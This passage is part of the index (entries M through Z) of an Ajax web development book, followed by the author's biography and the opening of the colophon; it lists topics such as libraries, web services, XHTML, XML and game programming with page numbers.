.NET Framework, 58
built-in documentation capability, 26
.NET Remoting to implement RPC, 596
SQL Server, 45
open source, Express Edition, 46
Virtual Earth, 628
Visual C# Developer Center, 27
Visual Studio, 59
Windows Live Search, 652
(see also IIS; Internet Explorer; Windows
systems)
MIME types
compression based on, 814
RSS and, 16
Miner, Wilson, 61
mixed content elements, 845
MMORPGs (massive multiplayer online
role-playing games), 730
MNG (animated version of PNG), 439
MochiKit library, 886–889
Ajax in (Deferred object), 886–889
Async object, 886
model (data access) module, 30
model-view-controller (see MVC design
pattern)
modular coding, 789–806
client side, 791–803
CSS, 795–802
JavaScript, 802
XHTML, 791–795
defined, 789
possible modularization in an Ajax
application, 790
server side, 804–806
server-side components, 806
SQL, 805
using server side for structure, 804
modules
basic three-tier web application, 29
DOM specifications, 13
Event, 129
modulus 10 algorithm, 543
moo.fx, 95
MooTools library, 877–880
effects, 880
form submission, 880
making an Ajax request, 879
simple server requests, 877
mouse click event handling added to
character class, 749–753
mouse input (games), 766
MouseEvent module, 129
MouseEvents, image rollovers, 185
movement functionality added to
character, 743–747
Mozilla browsers
Gecko layout engine, 18
JavaScript error properties, 409
MSDN
Internet Explorer handling of
stylesheets, 129
Windows Live Search, 652
MSHTML (Trident), 18
MSN Messenger, 903
MSN Spaces, 620, 903
MUD (multiuser dungeon/dimension)
games, 728
www.it-ebooks.info

944 | Index
multidimensional databases, 47
multistable perception, 183
music and video services, 631–636
list of some popular services, 632
YouTube, 632–636
MutationEvent module, 130
MVC (model-view-controller) design
pattern, 30
incorporated into RIAs, 30
Jakarta Struts framework, 60
Ruby on Rails, 59
MySQL, 46
mysql_real_escape_string( ) function, 535,
557
Mystery House (adventure game), 727
N
name attribute
<form> element, 490
deprecation for certain elements in
XHTML, 494
document.frames[] array of elements, 322
XHTML 1.0, 321
names (XML), 846
namespaces
SOAP, 598
XML, 846–848
Atom 1.0 versus RSS 2.0, 16
navigation, 175–246
general application layout and, 246
lack of, 146
lists used for, 291
menus, 175–212
button and image navigation, 180–188
drop-down menus, 188–191
file menu, 192–212
function of, 154
simple navigation bar, 175–180
other navigation aids, 221–243
accordion navigation, 236–239
Ajax and page loading, 240–243
breadcrumbs, 221–226
links at bottom of a page, 226–228
navigation boxes, 231–235
paged, 228–231
problems with Ajax navigation, 243–245
bookmarks, 244
browser back button, 245
tabs, 212–221
CSS tabs using XHTML lists, 213–215
image tabs, 216–217
tab content, 218–221
navigation boxes, 231–235
vertical lists, using, 235
navigation windows, 347–355
placing content into, 347–349
information boxes, 348
pop-up windows, 360–362
replacing alerts, prompts, confirms,
etc., 349–355
confirmation window, 349–351
larger forms, 353–355
prompt window, 351–353
tool tips, 355–360
Necker cube, 183
Nederlof, Peter, 188
.NET Framework, 41, 58
architecture, 58
assemblies, 59
.NET Remoting, 596
NETaccounts (financial accounting), 626, 904
Netscape browsers
browser wars with Microsoft, 10
layout engines, 18
network databases, 48
network stack, 816
news and weather services, 636–641
list of some services, 637
NewsIsFree, 637–641
NewsCloud, 637, 904
NewsGator, 637, 904
NewsIsFree, 637, 637–641, 905
API functions for use with web
service, 638
getNews( ) request, results of, 639
using SOAP and PHP to pull data
from, 640
nodes
appending by specifying a location, 109
appending node to list of child
nodes, 108
methods used to create, 107
referencing table nodes, 136
standardized list of node types, 105
nodeType property, 113
<noframes> element, 318
Nonstandard Event module, 130
www.it-ebooks.info

Index | 945
O
O(n log n) sorting algorithms, 268
O(n2) sorting algorithms, 268
O’Reilly, Tim, 661
OASIS (Organization for the Advancement of
Structured Information
Standards), 596
object databases, 48
object literals, 825
object manipulations (animation), 467–472
object positioning (Rico), 464
obscurity, avoiding in application
design, 145
one-stop shops, 149
onFailure property, 277
onreadystatechange property
(XMLHttpRequest), 69, 80
onSuccess property, 277
Open Group, 596
open source services, 668
OpenAJAX Alliance, 94
openPageInDIV( ) function (example), 326
openPopUp( ) function, 340
Opera browsers
Presto layout engine, 19
user changes, 363
operating systems
alert windows, 335
fonts, 163–166
interoperable communication with
SOAP, 597
optimization of Ajax applications, 807–839
Ajax optimization, 838
client and server communication, 838
code optimization, 839
data, 839
client-side, 818–830
JavaScript, 822–830
XHTML and CSS, 819–822
execution speed, 809
file size, 808
HTTP, 809–815
compression, 813–815
headers, 810–813
packets, 815–818
optimal sizes, 817
server side, 830–838
compression, 830–833
SQL, 833–838
Optrata mashup, 662
Oracle, 45
open source version, 10g Express
Edition, 46
web site, 45
organic layout, 158
Organization for the Advancement of
Structured Information Standards
(OASIS), 596
organizing tools, 155
overflow: hidden (CSS rule), 442
P
packets, 815–818
optimal sizes, 817
requests for JavaScript, CSS, and
media files, 818
TIP/IP, 808
page indexing, 569
page layout, 329–334
dynamic nature of pages, 330
separating structure from
presentation, 333–334
page loading, status bar for Ajax, 240–243
page reloads, web pages in 2000, 7
paged navigation, 228–231
Ajax solution, 230
solution using DHTML techniques, 228
pagination, table, 283–291
sorting paginated tables, 289–291
using Ajax, 287–289
using JavaScript, 285–287
palettes, 436
panels, 149
parallel lines, 763
ParseKeypress( ) function (example), 765
ParseMouseClicks( ) function (example), 766
parseResponse function, 100
parsers
documentation, 27
validating parsers, 27
parseStateToQueryString( ) function, 245
parseXML( ) function, 80
parsing JSON strings, 90
path between two points approximating a
straight line, 748
pause time between frame switching, 442
PC Direct Source storefront, 161
PEAR modules, 63
www.it-ebooks.info

946 | Index
pen colors (whiteboard), 715–718
People Finders, 666
people searches, 667
perception, 3D objects in 2D space, 183
PeriodicalUpdater object, 868
PeriodicUpdater object, 101
persistent stylesheets, 372
Personal Web Server (PWS), 36
PhishTank, 905
phone number reference service, 650
phone numbers, validating, 539
photo services, 641–649
Flickr, 642–649
list of popular APIs, 641
PHP, 39, 41
adding a post programmatically to
del.icio.us, 624–626
adding compression to a site, 831
base64_encode( ) function, 312
calling FeedBurner MgmtAPI’s Find Feeds
method, 622
chat client structure, 679
checking on parameters, 556
code to create a table for a server
response, 277
error and logging constants, 410
error handler, custom, 411
frameworks, 62
full text site search, 568
get_points.php file, sending whiteboard
information to clients, 713
handling a JSON request from the
client, 88
inline documentation, 27
logError script, 427
modular server-side components used to
build page structure, 805
mysql_real_escape_string( ) function, 535
parsing <meta> elements on a site, 566
preparing and sending search hints back
to user, 579
put_message.php file (chat
application), 687
REST request to AWS, 610
script handling a RAW POST sent as
XML, 526
script handling an XML data request, 74
script handling GET or POST from the
client, 525
script handling RAW POST as JSON, 526
server-side script handling dynamic bar
graph request, 477
slide show application, script for Internet
Explorer, 315
slide show application, script sending
pictures from server, 312–314
SOAP request to AWS, 607
SoapClient( ), 637
using feeds to distrubute
information, 615
using to pull data from NewsIsFree, 640
using with JSON, 87
phpDocumentor parser, 27
pictures (see images; photo services)
pipe character (|), separating lists, 226
Pixagogo, 642, 905
pixels (font sizing), 386
planning phase, Ajax web application
development, 24
platform games, 731
plug-ins for browsers, 733
Flash, 733
Java applets, 734
Shockwave, 734
PNG alpha-transparency, support by browser
engines, 18
PNG image format, 437, 439–453
alpha transparency, 439
building animations with
JavaScript looping, 442–444
more robust animation
object, 444–448
PNG CSS, 441
using Ajax, 448–453
character animation, 735
differences from GIF, 440
pop-up boxes
building custom, 336
CSS styling rules for alert window, 338
dragging functionality, adding, 344–347
keeping focus and closing, 339–343
pop-up windows, 360–362
file sharing application, sending a
file, 692
list of features, 361
user consent for, 361
(see also navigation windows)
port types element (WSDL), 601
Portable Network Graphics (see PNG image
format)
portlets, 668
www.it-ebooks.info

Index | 947
ports element (WSDL), 601
position of an object, animating
dynamically, 464–467
POST method (see GET and POST methods)
postfix incrementing operators, 830
PostgreSQL, 46
preferred stylesheets, 372
font size, 389
presentation layer, separation from structure
or data layer, 250
Presto, 19
standards supported, 18
print files (CSS), units of measurement, 371
processing instructions (PIs) in XML, 849
product codes (UPC Database), 653, 909
professional licenses, 667
Programmable Web, 668, 892
programming languages
compiled, optimization of, 807
language for the backend, optimization
and, 808
object databases, 48
selecting for mashup backend, 670
Progressive JPEG, support by browser
engines, 18
project managers, prerequisites for this
book, xiv
prompt window, 351–353
properties
CSS2 and JavaScript
equivalents, 119–124
Event object, 132–133
informational DOM stylesheet
properties, 126
informational properties (DOM), 114
innerHTML, 138–140
Internet Explorer alternatives to DOM 2
stylesheet, 127
JavaScript errors, 409
nodeType, 113
traversal properties (DOM), 116
protocol stack, web services, 597
Prototype Framework, 95, 863–869
$F( ) function, 496
accordion object, 238
Ajax response callbacks, 864
Ajax with Prototype, 863
automating requests, 868
dynamic page updating, 867
Element object, show( ) and hide( )
methods, 242
evaluating JSON, 866
event handling, 577
Event object, pointerX( ) and PointerY( )
methods, 704
events and event handling, 342
global responders, 867
helper functions, 98
objects used with Ajax, 99–102
passing parameters to HTTP method, 865
use by Rico library as base, 460
use in file menu example, 198
pseudoselectors, Internet Explorer and, 223
Public Record Finder, 666
public records, 666
differences in availability from states, 666
puzzle games, 730
PWS (Personal Web Server), 36
Pythagorean theorem, 759
Python, 39, 42
frameworks, 61
Q
query string, passing page number in, 228,
230
Quest for Glory game series, 727
quick sorts, 268
quote_smart( ) function, 687
R
Rademacher, Paul, 660
radio buttons
custom, 499
properties, 499
form controls, 493
setting error indicator to, 553
Rails (see Ruby on Rails)
RangeError object, 409
RAW POST method, 525
PHP script handling as XML, 526
script handling as JSON, 526
RDF Site Summary (RSS 0.9 and 1.0), 16
reading style for web content, 147
readyState property (xmlDoc), 80
readyState property (XMLHttpRequest), 69
using in status bar, 242
real estate company, mashup for, 671
RealEDA Reverse Phone Lookup, 650, 905
Really Simple Syndication (RSS 2.0), 16
(see also RSS)
www.it-ebooks.info

948 | Index
real-time communication (see
communication needs for business)
real-time strategy games, 724
receptivity to user feedback, 142
rectangular collision detection, 754–759
reference services, 650
ReferenceError object, 409
regular expressions, 538
checking for valid email addreses, 540
Dojo validation objects, 551
phone number checks, 539
Rehabilitation Act, Section 508, 33
relational databases, 48–54
creating tables, 48–51
deleting records from a table, 53
getting records from the database, 52
implementation of dimensional
databases, 47
inserting records into tables, 51
performance improvement with stored
procedures, 54
updating records, 53
relative font sizes, 386
release (software development), 23
reloading web pages, classic web sites, 7
Remote Procedure Call (RPC), 595
removeChild( ) method, 110
removeEventListener( ) method, 131
repositioning objects and storing the
positions, 403–407
dragging objects, 403
storing information in a database, 404
Representational State Transfer (see REST)
Request Entity Too Large error, 421
requirements analysis, 23
Ajax web application development, 24
residential information in the U.S. and
Puerto Rico, 651
Resig, John, 96
resolution testing, 26
Responders object, 867
<response> elements
code attribute, 612
response headers (HTTP), 810
response to search query, 590
responseText property
(XMLHttpRequest), 69
responseXML property
(XMLHTTPRequest), 76
responseXML property
(XMLHttpRequest), 69, 78
REST (Representational State Transfer), 604
eBay API, 653
requesting search results, 654
example request to Flickr web
service, 648
Flickr request and response, 642
request to AWS, 609
triangle of nouns, verbs, and content
types, 605
RESTful design, 605
Result objects (Google AJAX Search
API), 587
CSS classes for each object, 592
Results objects (Google AJAX Search API)
CSS styling structures, listed, 592
reusability (web applications), 142
Rhapsody, 632, 906
RIAs (Rich Internet Applications), 30
Rich Site Summary (RSS 0.91 and 1.0), 16
Rico, 97
Rico library
animating an element on the page, 466
dragging and dropping capabilities, 460
object positioning through Effect
object, 464
reference, 875
role-playing games (RPGs), 728–730
massive multiplayer online RPGs
(MMORPGs), 730
root element or root node, 104
rows collection, 136
RPC (Remote Procedure Call), 595
RSS, 614
differences between Atom 1.0 and RSS
2.0, 16
feed results of getNews( ) request on
NewsIsFree, 639
feed used to create REST web service, 615
feed validation, 616
GeoRSS feed, 630
standards and versions, 15
support by browser engines, 18
version 2.0, 15
Ruby, 39, 43
Ruby on Rails (RoR or Rails), 59
rule of thirds, 163
rules collection (Internet Explorer), 128
www.it-ebooks.info

Index | 949
S
Safari browsers, WebCore layout engine, 18
sans-serif fonts, 162
Sarissa library, 97, 884–885
Ajax requests, 884
parsing data from the server, 885
web site, 83
XML, 885
XSLT transformation with, 84–86
scraping data for web feeds, 613
screen descriptor (GIF), 435
screen files (CSS), units of measurement, 371
screen.css file, 369
<script> elements needed to use Rico, 466
script.aculo.us, 95, 869–875
auto-completion, 869–872
components, 802
Draggable object, 344–345, 403
dragging and dropping
functionality, 455–457
Effect object, 238
effects, 467, 875
online demonstration, 468
inline editing, 873–875
organic site layout, 159
sortable list, integrating Ajax, 303
sorting lists via drag-and-drop
solution, 298
scripting languages, 39
server scripting errors, 410
used for ASP, 40
search engines, 154, 565
problems with sites using Ajax, 921
use of databases, 570
using on a local site, 570–575
searches, 565–593
dynamic searching with Ajax, 577–581
giving hints to the user, 577–580
submitting a search from hints, 580
Googling a site, 581–593
search services, 651
types of site searches, 565–576
advanced searching, 576
full text parsing, 568
keyword searches, 566
page indexing, 569
using public search engines on local
sites, 570–575
web application search tools, 151
Section 508 of the Rehabilitation Act, 33
security, risks associated with use of
Ajax, 919–921
SeeqPod (music service), 632, 906
<select> elements, placement of labels, 485
SELECT statements (SQL), 52
selectNodes( ) method, 83
selectSingleNode( ) method, 83
serialize( ) method, 86
serif fonts, 162
server responses, 531–533
example of client handling complex
response, 532
reporting success or failure, 531
Server Side Include (SSI), 38
server side of Ajax applications, 804–806
breaking into components and
modularizing, 806
modularizing SQL, 805
optimizations, 830–838
compression, 830–833
SQL, 833–838
using for structure, 804
server-side errors, 410–413
database, 412
external errors, 413
notifying the user, 419
server scripting errors, 410–412
server-side scripting, 28, 39–44
ASP/ASP.NET, 40
handling dynamic bar graph request
(fa_stats.php), 477
Java, 43
logging errors, 427
PHP, 41
Python, 42
Ruby, 43
to web services, 607–610
Service Description level (web services), 597
Service Discovery level (web services), 597
Service Messaging level (web services), 597
Service Transport level (web services), 597
Service-Oriented Architecture (SOA), 596
services element (WSDL), 601
servlets (Java), 38, 44
setAttributeNode( ) method, 107
setDragTarget( ) method, 458
setSiteRestriction( ) method
(GwebSearch), 586
shapes, drawing for whiteboard, 719
www.it-ebooks.info

950 | Index
Shea, Dave, 332
shell sorts, 268
Ship, Howard M. Lewis, 61
Shockwave, 734
shopping carts, 155
shopping services, 652–655
eBay, 653–655
.shtml file extension, 38
SimCity, 725
simple path movement, 747
simple to use applications, 142
Simpy (bookmarking service), 623, 906
slang dictionary, 650, 910
Slashdot, paneled design pattern, 149
slide show application, 304–315
Ajax-enabled, in action, 314
CSS styling rules, 305–307
JavaScript code, 307–311
server-side PHP script to send
images, 312–314
working slide show using Ajax, 311
slideBy( ) method, 465
slider bar for font sizes, 389–392
slideTo( ) method, 465
sliding an element around on the page, 464
Smarty, 63
SmugMug, 641, 907
Snipshot, 642, 907
SOA (Service-Oriented Architecture), 596
SOAP, 597
request to AWS using PHP, 607
request to NewsIsFree, 637
using to pull data from NewsIsFree, 640
Social Security numbers, validating, 540
software development life cycle, 22–24
simplification for web applications, 24
Sortable object, 298
create( ) method, options to pass in object
parameter, 298
onUpdate callback, 303
sorting
lists, 297–302
tables, 264–279
JavaScript versus Ajax sorting, 279
JavaScript, using, 264–275
keeping style with sorts, 280–283
paginated tables, 289–291
using Ajax, 275–279
sorting algorithms, 268–269
Sowden, Paul, 372
spacing, text, 166
spellcheckers, 157
spider performing a full text search, 569
spreadsheets, 157
Spring framework, 60
SQL (Structured Query Language)
CREATE TABLE statement, 49
DELETE statement, 53
INSERT statement, 51
Microsoft SQL Server, 45
modularizing in server-side coding, 805
optimization, 809, 833–838
inline queries, 834–837
stored procedures, 837
origin of, 45
retrieving and storing information for
draggable object, 404
SELECT statements, 52
stored procedures, 54
UPDATE statements, 53
SQL injection attack, 535
function dealing with quotes, 687
square collision detection, 754
SRC Demographics, 650, 907
SSI (Server Side Include), 38
ASP (Active Server Pages), 40
stamps for whiteboard application, 719
standards organizations, 10
standards, compliance with, 19
(see also web standards)
static directions (character movement), 742
status bar, showing Ajax actions, 242
Status object, 242
status property (XMLHttpRequest), 69
statusText property (XMLHttpRequest), 69
Stenhouse, Mike, 244
storage engines (MySQL), 46
stored procedures, 54, 805, 837
storing information, 155
desktop application tools, 157
straight line between two points, 748
strategy games, 724–726
abstract, 724
real-time, 724
turn-based, economic, and God-like, 725
stress testing, 26
StrikeIron Historical Stock Quotes, 626, 907
StrikeIron Residential Lookup, 651, 908
www.it-ebooks.info

Index | 951
StrikeIron U.S. Census, 651, 908
string indexing, 569
structure, abstracting to wrappers or
containers, 330
structure.css file, 369
structured applications, 142
Structured Query Language (see SQL)
structures (design), 25, 148
Struts framework, 60
style properties (CSS), 796–800
styles, 117–129
CSS rule types, 117
importNode( ) function that registers
styles, 327–329
information about, 126
Internet Explorer and, 127
modifying and removing style, 118
stylesheet manipulation methods, 118
(see also CSS)
stylesheets
changing page style in browsers, 364–366
user-defined stylesheets, 364
switching, 368–385
alternate stylesheets, 371
creating the stylesheets, 368–371
multiple customizations, 381–385
rembering user selection, 375–381
simple style-switching object, 372–375
XSLT, 855
(see also CSS)
StyleSwitcher class (example), 381–385
modifying for color theme
switches, 393–397
Submit button (form), 520
onclick event attached, 520
success/failure response, 531
Sunlight Labs, 656, 908
Suraski, Zeev, 41
SVG (Scalable Vector Graphics), 467
support by browser engines, 18
symbols used for web application icons, 167
syndication, 14, 613
Atom, 16
RSS, 15
support by browser engines, 18
using syndicated web feed to create web
services, 613–617
SyntaxError object, 409
T
tabindex attribute (<input>), 488
table of contents, 292–297
CSS rules for numbering system, 296
JavaScript function dynamically creating
list used as, 293–295
table pagination, 283–291
Ajax, 287–289
sorting paginated tables, 289–291
using JavaScript, 285–287
tables, 135–138, 247–283
accessible, 252–258
Ajax and, 263
components of, 135
DOM table methods, 137
interacting with, 258–263
dynamically creating tables, 258–262
updating content in a row, 262
layout using CSS instead of, 250–252
problems with, 248
sorting, 264–279
JavaScript versus Ajax sorting, 279
JavaScript, using, 264–275
keeping style with sorts, 280–283
using Ajax, 275–279
use for page layout, 247–250
old layouts, 248
tabs, 212–221
content of, 218–221
JavaScript code for dynamic
content, 219–221
CSS tabs using XHTML lists, 213–215
creating illusion of depth, 215
image tabs, 216–217
XHTML structure, 216
tags, XML, 845
Tapestry framework, 61
target attribute (HTML), 694
target audience
geared toward a specific technology, 33
web application design and, 25
<tbody> elements, 261
sorting in a table, 270
TCP/IP packet size, 808
Technorati web service, 621, 909
telephone numbers, lookup service, 650
testing (software development), 23
testing and release phase, Ajax web
application development, 26
www.it-ebooks.info

952 | Index
text
color contrast with background, 166
commanding attention to, 166
fonts in web applications, 162–167
spacing of, 166
text boxes (form controls), 493
text editors, 156
text element or text node, 104
Text node, creating, 107
<textarea> elements
focus( ), blur( ), and select( )
methods, 493
images, 487
three-tier (basic) design pattern, 29
throw statement, 415
title attribute, alternative stylesheet links, 372
tolerance of user mistakes and abuse, 142
tool tips, 355–360
code for customizable tool-tip
object, 355–359
modifications for Ajax functionality, 359
toolkits, 453
tools
common web application tools, 153–155
desktop applications, 156
determining tools needed for web
application, 157
porting desktop application tools to web
applications, 158
Total Annihilation (strategy game), 724
Transact-SQL (T-SQL), 45
transforming or formatting XML documents
(see XSLT)
transparency
alpha transparency, 438
GIF images, 437
transport type for mashup backend, 670
traversal methods (DOM), 116
traversal properties (DOM), 116
trees
of lists used in navigation boxes, 231–235
vertical lists, 235
Zapatec DHTML Tree, 234
web application design pattern, 149
Trident browser engine, 18
true color
images in GIF file format, 438
support by PNG format, 440
try...catch...finally block, 414
turn-based games, 725
turnDataPage( ) function, 285
revised for Ajax, 287
turnPage( ) function, 229, 240
altering to call XMLHttpRequest, 230
TypeError object, 409
TypePad (blog service), 620, 909
types element (WSDL), 601
U
U. S. census information, 650, 908
U.S. Congress information service, 656, 908
U.S. government web applications, 33
U.S. Postal Service, 910
UDDI (Universal Discovery, Description, and
Integration), 604
UIEvent module, 129
Unicode, 851
Unique URLs design pattern, 244
units of measure
CSS screen and print files, 371
font sizes, 386
Universal Discovery, Description, and
Integration (UDDI), 604
UPC Database, 653, 909
UPDATE statements (SQL), 53
Updater object, 101, 867
upgrades (software development), 23
UPS, 909
Urban Dictionary, 650, 910
URIError object, 409
URIs, resources accessed from HTTP, 605
URLs
browser bookmarks, 244
unique URL for browser back
button, 245
UrlTrends, 910
usability, 141–153
common design mistakes, 142–147
bloat, 143
expecting too much from end
users, 147
lack of navigation, 146
obscurity, 145
poor focus, 144
reading style for web content, 147
design principles, 148–153
consistency, 150
documentation and help, 152
feedback, 152
flexibility and efficiency, 150
minimal and aesthetic
structure, 148–150
navigation, 151
forms, 488
www.it-ebooks.info

Index | 953
user input (games), 764–766
event handling, 767
keyboard input, 765
mouse input, 766
user interface (UI) layer, 804
user-defined stylesheets, 364
username validation, 676
users
enabling to provide feedback for
errors, 428–432
notifying of errors, 418
Utils.Draggable( ) method (Zapatec), 463
optional properties to define draggable
element, 463
V
validate object (Dojo), 549–551
validate.us object (Dojo), 551
validation
form data (see data validation)
testing phase, web appplication
development, 26
username (chat example), 676
ValidationTextbox object, 516
validators, 28
for feeds, 617
validity (XML), 853
value checking
client-side, using JavaScript, 537
on the server, 557
van Rossum, Guido, 42
var keyword, 743
variables
defining multiple with single var
statement, 828
JavaScript execution speed and, 826
VBScript, 40
vertical lists, 235
video services (see music and video services)
view module, 30
Virtual Earth, 628, 911
visibility of windowed elements, 346
Visual C# Developer Center, 27
Visual Studio, 59
visualization, 158–167
application layout, 158–162
commanding attention to text, 166
fonts, 162–167
color contrasts, 166
font families and their types, 163–166
images and icons, 167
text spacing, 166
W
W3C, 10
CSS (Cascading Style Sheets)
specifications, 14
DOM Technical Reports web page, 13
Geo (WGS84 lat/long) Vocabulary, 630
SOAP Version 1.2 Recommendation, 597
standardized list of DOM node types, 104
validators, 27
Web Accessibility Initiative (WAI), 168
web services definition, 594
WSDL (Web Services Description
Language), 599
XHTML 2.0 Recommendation, 483
XHTML family of recommendations, web
site information, 11
XSL family of Recommendations, 17
WAI (Web Accessibility Initiative), 168
WAI-WCAG 1.0 guidelines
avoiding deprecated features of
technologies, 321
avoiding tables for layout whenever
possible, 252
general site layout (table of contents), 297
header elements, 292
labels and form controls, 486
lists, 291
pop-up windows, 362
relative font sizes, 387
searching capabilities, 576
walking loop (character
animation), 735–742
Wayback Machine
Amp main page, 144
Cyber-Safari Internet Cafe site, 329
WCAG 1.0 (Web Content Accessibility
Guidelines 1.0), 168
weather services, 911
example using Yahoo! Weather feeds to
create a service, 614–617
WeatherBug, 637
Yahoo! Weather feed, 614
(see also news and weather services)
Web 2.0, 20
interaction between user and web
application, 363
mashups in applications, 659
Web Accessibility Initiative (WAI), 168
Web AIM, 912
www.it-ebooks.info

954 | Index
web application development, 22–34
application environments, 31–33
commercial, 32
educational, 32
government, 33
intranet, 31
specific content, 33
design patterns, 28–31
basic three-tier, 29
client/server, 28
MVC (model-view-controller), 30
RIAs (Rich Internet Applications), 30
design phase, 25
developers, requirements for, 33
implementation phase, 26
planning phase, 24
software development life cycle, 22–24
testing and release phase, 26
what Ajax is not, 34
(see also interfaces, designing)
web containers, 38
Web Content Accessibility Guidelines
(WGAC)
web application development issues, 25
Web Content Accessibility Guidelines 1.0
(WCAG 1.0), 168
Web Design Group (WDG), validators, 28
web developers, prerequisites for this
book, xiv
web feeds, 613–617
syndication, 613–617
validation of feeds, 616
Web Hypertext Application Technology
Working Group (WHATWG), 12
web page components, 3–9
Ajax, 4
case study of classic versus Ajax web
site, 5
classic, 4
web page for this book, xix
web servers, 36–39
Apache HTTP Server and IIS, 36
CGI (Common Gateway Interface), 37
FastCGI, 37
servlets, 38
SSI (Server Side Include), 38
Web Service List, 668
web services, 594–618
Ajax and, 606–612
client requests for web services, 606
gathering AWS response and
formatting for the client, 610
sending web service response, 612
server-side scripting to
services, 607–610
APIs, 618, 619–658
Ajax and, 657
blogging services, 620–623
bookmark services, 623–626
financial services, 626
mapping services, 627–631
music and video services, 631–636
news and weather services, 636–641
other services, 656
photo services, 641–649
reference, 892–915
reference services, 650
search services, 651
shopping services, 652–655
architectures, 594–606
REST protocol, 604
RPC (Remote Procedure Call), 595
SOA (Service-Oriented
Architecture), 596
SOAP standard, 597
UDDI protocol, 604
WSDL protocol, 599–604
defined, 594
listings of available services on the
Internet, 668
next step, 658
programming, books about, 670
protocol stack, 597
using web feeds to create
services, 613–617
(see also mashups)
Web Services Description Language (see
WSDL)
web sites, enhancing to become true
applications, xiii
web standards, 9–17
CSS (Cascading Style Sheets), 13
DOM (Document Object Model), 13
JavaScript, 12
www.it-ebooks.info

Index | 955
support by browser engines, 17
syndication, 14
Atom, 16
RSS, 15
XHTML, 10
XML, 14
XSLT and XPath, 17
WebEx (chat application), 675
Weblogs.com, 621, 912
Webmashup.com, 668
WebserviceX.NET, 668
well-formed XML documents, 848
What You See Is What You Get (see
WYSIWYG)
WHATWG (Web Hypertext Application
Technology Working Group), 12
whiteboards, 703–719
collecting mouse movements for drawing
on the board, 704
communication, 707–714
collecting points to send to
server, 708–709
drawing on other boards, 711–714
sending mouse movements, 709–711
drawing on the board, 706
enhancements
pen colors, 715–718
predefined stamps and shapes, 719
JavaScript code to build a
whiteboard, 704
library to add drawing functionality, 704
whitespace, 819
controlling density in application
layout, 161
directing attention to application focal
point, 161
removing from JavaScript code, 822
removing from XHTML and CSS
files, 819
widgets
available to HtmlWidget object, 515
available to ValidationTextbox
object, 516
Wikipedia, 155, 650
wikis, 149
Williams, Ken and Roberta, 727
Willison, Simon, 61
window object, open( ) method, 361
window.location.hash, 245
window.location.href, pop-up windows, 362
windowed elements, toggling visibility, 346
Windows Live Custom Domains, 656, 912
Windows Live ID Client SDK, 912
Windows Live Search, 652, 913
Windows systems
alert windows, 335
errors, 418
windows, opening new windows without
target attribute, 694
Wizardry: Proving Grounds of the Mad
Overlord (FPS game), 722
wizards, 148
Wordtracker, 913
World of Warcraft, 730
World Wide Web Consortium (see W3C)
World Wide Web, example of RESTful
implementation, 605
wrappers, objects on web pages, 330
WSDL (Web Services Description
Language), 599–604
AWS WSDL document
(example), 601–604
elements in WSDL documents, 599–601
WYSIWYG (What You See Is What You Get)
editors, 156
software generating code for old
browsers, 10
wz_dragdrop.js library, 460–463
X
XForms, 483
XFrames, 321
XHTML, 5
Ajax chat client (example), 679
chapter markup (example), 292
closing a pop-up window, 339
Dojo form widgets, 517
filemenu.html (example), 192–195
forms, 482–490
form elements, 482–484
frames and, 321–323
deprecation of frames and
iframes, 321
if frames must be used, 322
using iframes as frames, 322
Version 1.0 Frameset DTD, 316
lists (see lists)
www.it-ebooks.info

956 | Index
XHTML (continued)
modularity of files, 791–795
page components, 791–793
smaller pieces for body of a
page, 793–795
optimizations, 819–822
removing comments from files, 819
removing unnecessary
whitespace, 819
shortening class and id names, 821
produced by ASP.NET, 40
server response, client handling of, 532
simple document (example), 103
slide show list, 305
specifications, 10
support by browser engines, 18
tables, 135–138
tables, building, 252
version 1.0, 10
version 1.1, 10
version 2.0 draft specification, 11
XML, 5, 843–854
anatomy of a document, 844–854
character encodings, 851
character references, 851
comments and processing
instructions, 849
DTDs, 853
elements and attributes, 845
entity references, 849
name syntax, 846
namespaces, 846–848
validity, 853
well formed, 848
data passed with POST and GET
requests, 72
documentation comments in C#, 27
handling an XML data request, 74
JSON versus, 92–94
response document for AWS request, 610
REST request to AWS, 609
Sarissa library capabilities, 885
search query response passed to
client, 590
server handling RAW POST as, 526
SOAP, 597
specifications, 14
string, loading into a Document
object, 79–82
support by browser engines, 18
use in web services, 594
XML Link, 609
options, 609
XML Scratch Pad, 609
xmlDoc object, parsing, 80
XMLHttpRequest object, 68
calling Prototype Ajax.Request,
parseResponse function with, 99
calling with turnPage( ) function, 230
creating a request function, 71
creating dynamic breadcrumbs, 226
creating in cross-browser manner, 70
creating XML requests and responses, 71
handling the server response, 76
methods, 69
properties, 69
responseXML property, 78
web services and, 657
XML-RPC, 596
XPath, 17, 82–84
support by browser engines, 18
XSLT, 5, 84–86, 854–862
elements, 856–861
history of, 855
specifications, 17
stylesheets, 855
support by browser engines, 18
using functions, 861
XSLTProcessor object, 86
Y
Yahoo! Maps, 627, 628–631
AJAX API library, 628
using GeoRSS feed, 630
Yahoo! Search, 652
Yahoo! UI, 97
Yahoo! Weather, 614
Yahoo! web services APIs, reference, 913
YouTube, 632, 632–636, 915
errors returned by, 633
methods available for use with API, 633
parsing response and putting results into
XHTML application, 635
request using youtube.videos.list_featured
method, 634
response to request, 634
“What is a Mashup?” video, 661
www.it-ebooks.info

Index | 957
Z
Z Object Publishing Environment (Zope), 62
Zapatec DHTML Tree, 234
creating a vertical list, 235
Zapatec library
dragging and dropping capabilities, 463
Effects library, 470–472
form classes, 518–519
Zen Garden site (CSS), 332
separating structure from
presentation, 333–334
Zend engine (PHP), 41
Zend Framework, 63
protecting a query from SQL injection
attack, 536
z-index properties, 345
<iframe> element and, 347
Zoop framework, 63
Zope framework, 62
Zorn, Walter
High Performance JavaScript Vector
Graphics Library, 472
jsGraphics library, 704
wz_dragdrop.js library, 460–463
www.it-ebooks.info


About the Author
Anthony T. Holdener III began programming at the age of eight on his parents’ IBM
PCjr and has been hooked on computers ever since. In 1997, he helped to open and
operate an Internet café in Fairview Heights, Illinois, where he served as the systems
administrator. A graduate of St. Louis University with a degree in Computer Science,
Anthony has worked as a web architect and developer for eight years for a number of
companies in the St. Louis area, including Anheuser-Busch, SAIC, and Gateway EDI.
Now the Director of Information Technology for a St. Louis-based law firm, Anthony
continues to build Internet/Intranet applications utilizing the latest available technolo-
gies while striving for accessibility and cross-browser compatibility.
He resides in the village of Shiloh, Illinois, a suburb of St. Louis, with his wife and twin
toddlers. When not on his computer, Anthony enjoys reading, writing, and, most
importantly, spending time with his family.
Colophon
The animal on the cover of Ajax: The Definitive Guide is a woolly monkey (Lago-
thrix lagotricha,Oreonoax flavicauda). Woolly monkeys inhabit the rain forests in
